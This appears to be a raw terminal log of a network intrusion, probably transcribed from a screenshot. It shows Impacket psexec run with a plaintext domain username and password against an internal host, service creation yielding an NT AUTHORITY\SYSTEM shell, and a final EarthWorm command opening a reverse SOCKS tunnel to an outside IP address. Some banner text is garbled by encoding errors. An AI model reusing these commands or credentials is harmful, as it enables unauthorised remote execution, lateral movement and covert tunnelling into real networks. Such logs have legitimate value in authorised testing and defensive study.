 C:\Users\Win10Pro\Desktop\Tools\proxychains>py psexec.py hillstonead/tqi:QIte.123@192.168.5.60
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.5.60.....
[*] Found writable share ADMIN$
[*] Uploading file cYxmWPDH.exe
[*] Opening SVCManager on 192.168.5.60.....
[*] Creating service AWxw on 192.168.5.60.....
[*] Starting service AWxw.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation�����������□����
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
un: ew for Win -s rssocks -d 100.1.1.101 -e 1234